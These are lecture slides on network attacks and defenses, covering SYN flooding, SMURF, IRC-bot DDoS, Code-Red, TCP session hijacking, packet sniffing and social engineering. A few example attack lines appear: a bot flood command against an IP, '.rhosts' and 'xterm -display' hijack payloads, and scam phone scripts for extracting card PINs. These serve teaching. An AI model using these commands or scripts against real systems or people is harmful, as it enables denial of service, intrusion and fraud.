  SMURF
  Distributed attacks
  Mini Case Study: Code-Red

Slide 89
Denial of Service
SYN flooding attack
Send SYN packets with bogus source address
  Why?
Server responds with SYN ACK and keeps state about TCP half-open connection
  Eventually, server memory is exhausted with this state
Solution: use “SYN cookies”
  In response to a SYN, create a special “cookie” for the connection, and forget everything else
  Then, can recreate the forgotten information when the ACK comes in from a legitimate connection
Notes:
Forge source IP so that the victim can’t figure out who you are.

Slide 90

Denial of Service

Slide 91
Denial of Service
SMURF
  Source IP address of a broadcast ping is forged
  Large number of machines respond back to victim, overloading it

Slide 92

Denial of Service

Slide 93
Denial of Service
Distributed Denial of Service
  Same techniques as regular DoS, but on a much larger scale
  Example: Sub7Server Trojan and IRC bots
    Infect a large number of machines with a “zombie” program
    Zombie program logs into an IRC channel and awaits commands
    Example:
      Bot command: !p4 207.71.92.193
      Result: runs ping.exe 207.71.92.193 -l 65500 -n 10000
      Sends 10,000 64k packets to the host (655MB!)
    Read more at: http://grc.com/dos/grcdos.htm

Slide 94
Denial of Service
Mini Case Study – CodeRed
  July 19, 2001: over 359,000 computers infected with Code-Red in less than 14 hours
  Used a recently known buffer exploit in Microsoft IIS
  Damages estimated in excess of $2.6 billion

Slide 95
Denial of Service
Why is this under the Denial of Service category?
  CodeRed launched a DDOS attack against www1.whitehouse.gov from the 20th to the 28th of every month!
  Spent the rest of its time infecting other hosts

Slide 96
Denial of Service
How can we protect ourselves?
  Ingress filtering
    If the source IP of a packet comes in on an interface which does not have a route to that packet, then drop it
    RFC 2267 has more information about this
  Stay on top of CERT advisories and the latest security patches
    A fix for the IIS buffer overflow was released sixteen days before CodeRed had been deployed!

Slide 97

TCP Attacks
Recall how IP works…
  End hosts create IP packets and routers process them purely based on destination address alone
Problem: End hosts may lie about other fields which do not affect delivery
  Source address – host may trick destination into believing that the packet is from a trusted source
    Especially applications which use IP addresses as a simple authentication method
    Solution – use better authentication methods

Slide 98
TCP Attacks
TCP connections have associated state
  Starting sequence numbers, port numbers
Problem – what if an attacker learns these values?
  Port numbers are sometimes well known to begin with (ex. HTTP uses port 80)
  Sequence numbers are sometimes chosen in very predictable ways

Slide 99
TCP Attacks
If an attacker learns the associated TCP state for the connection, then the connection can be hijacked!
Attacker can insert malicious data into the TCP stream, and the recipient will believe it came from the original source
  Ex. Instead of downloading and running new program, you download a virus and execute it

Slide 100



TCP Attacks
Say hello to Alice, Bob and Mr. Big Ears

Slide 101
TCP Attacks
Alice and Bob have an established TCP connection

Slide 102
TCP Attacks
Mr. Big Ears lies on the path between Alice and Bob on the network
  He can intercept all of their packets

Slide 103
TCP Attacks
First, Mr. Big Ears must drop all of Alice’s packets since they must not be delivered to Bob (why?)
Packets
The Void
Notes:
Alice can send a RESET

Slide 104
TCP Attacks
Then, Mr. Big Ears sends his malicious packet with the next ISN (sniffed from the network)
ISN, SRC=Alice

Slide 105
TCP Attacks
What if Mr. Big Ears is unable to sniff the packets between Alice and Bob?
  Can just DoS Alice instead of dropping her packets
  Can just send guesses of what the ISN is until it is accepted
How do you know when the ISN is accepted?
  Mitnick: payload is “add self to .rhosts”
  Or, “xterm -display MrBigEars:0”

Slide 106
TCP Attacks
Why are these types of TCP attacks so dangerous?
Web server
Trusting web client
Malicious user
Notes:
Malicious user can send a virus to the trusting web client, instead of the program they thought they were downloading.

Slide 107
TCP Attacks
How do we prevent this?
IPSec
  Provides source authentication, so Mr. Big Ears cannot pretend to be Alice
  Encrypts data before transport, so Mr. Big Ears cannot talk to Bob without knowing what the session key is

Slide 108

Five Minute Break
For your enjoyment, here is something completely unrelated to this lecture:

Slide 109

Packet Sniffing
Recall how Ethernet works …
When someone wants to send a packet to some else …
They put the bits on the wire with the destination MAC address …
And remember that other hosts are listening on the wire to detect for collisions …
It couldn’t get any easier to figure out what data is being transmitted over the network!

Slide 110
Packet Sniffing
This works for wireless too!
In fact, it works for any broadcast-based medium

Slide 111
Packet Sniffing
What kinds of data can we get?
Asked another way, what kind of information would be most useful to a malicious user?
Answer: Anything in plain text
  Passwords are the most popular

Slide 112
Packet Sniffing
How can we protect ourselves?
SSH, not Telnet
  Many people at CMU still use Telnet and send their password in the clear (use PuTTY instead!)
  Now that I have told you this, please do not exploit this information
  Packet sniffing is, by the way, prohibited by Computing Services
HTTP over SSL
  Especially when making purchases with credit cards!
SFTP, not FTP
  Unless you really don’t care about the password or data
  Can also use KerbFTP (download from MyAndrew)
IPSec
  Provides network-layer confidentiality

Slide 113

Social Problems
People can be just as dangerous as unprotected computer systems
  People can be lied to, manipulated, bribed, threatened, harmed, tortured, etc. to give up valuable information
  Most humans will breakdown once they are at the “harmed” stage, unless they have been specially trained
    Think government here…

Slide 114
Social Problems
Fun Example 1:
  “Hi, I’m your AT&T rep, I’m stuck on a pole. I need you to punch a bunch of buttons for me”

Slide 115
Social Problems
Fun Example 2:
  Someone calls you in the middle of the night
    “Have you been calling Egypt for the last six hours?”
    “No”
    “Well, we have a call that’s actually active right now, it’s on your calling card and it’s to Egypt and as a matter of fact, you’ve got about $2000 worth of charges on your card and … read off your AT&T card number and PIN and then I’ll get rid of the charge for you”

Slide 116
Social Problems
Fun Example 3:
  Who saw Office Space?
  In the movie, the three disgruntled employees installed a money-stealing worm onto the companies systems
  They did this from inside the company, where they had full access to the companies systems
    What security techniques can we use to prevent this type of access?
Notes:
Security techniques: IDS can be configured to look for internal inconsistencies in traffic patterns
Firewalls can be configured to block off one part of a corporate network from another part to further restrict access
Can also use hardware based identification tokens with strong encryption to identify who is doing what

Slide 117
Social Problems
There aren’t always solutions to all of these problems
  Humans will continue to be tricked into giving out information they shouldn’t
  Educating them may help a little here, but, depending on how bad you want the information, there are a lot of bad things you can do to get it
So, the best that can be done is to implement a wide variety of solutions and more closely monitor who has access to what network resources and information
  But, this solution is still not perfect

Slide 118


The Security Requirements Triad
Computer Security
The protection afforded to an automated information system in order to attain the applicable objectives of preserving the integrity, availability and confidentiality of information system resources (includes hardware, software, firmware, information/data, and telecommunications)
http://csrc.nist.gov/publications/fips/fips199/FIPS-PUB-199-final.pdf

Slide 119
Security Requirements
Confidentiality
  Preserving authorized restrictions on information access and disclosure, including means for protecting personal privacy and proprietary information.
Integrity
  Guarding against information modifications or destruction, including ensuring information non-repudiation and authenticity.
Availability
  Ensuring timely and reliable access to and use of information

Slide 120
Security Attacks,
Mechanisms & Services
Security Attack
  Any action that compromises the security of information
Security Mechanism
  A process / device that is designed to detect, prevent or recover from a security attack.
Security Service
  A service intended to counter security attacks, typically by implementing one or more mechanisms.

Slide 121

Threats & Attacks
… but threat and attack used nearly interchangeably

Slide 122


Security Threats / Attacks
…
…

Slide 123
Security Threats / Attacks

Slide 124

Passive Attacks

Slide 125

Active Attacks (1)

Slide 126

Active Attacks (2)

Slide 127
Summary
Computer threats come from human error, malicious human activity, and natural disaster.
Five types of security problems are unauthorized data disclosure, incorrect data modification, faulty service, denial of service, and loss of infrastructure.
Management has three critical security functions: establishing a security policy, educating employees about security, and managing security risk.
Security safeguards are classified into technical, data, and human categories.
Disaster preparedness safeguards include asset location, identification of mission-critical systems, and the preparation of remote backup facilities.
Organizations should prepare for security incidents ahead of time by developing a plan, ensuring centralized reporting, defining responses to specific threats, and practicing the plan.
12-<number>
Notes:
Chapter 12: Information Security Management

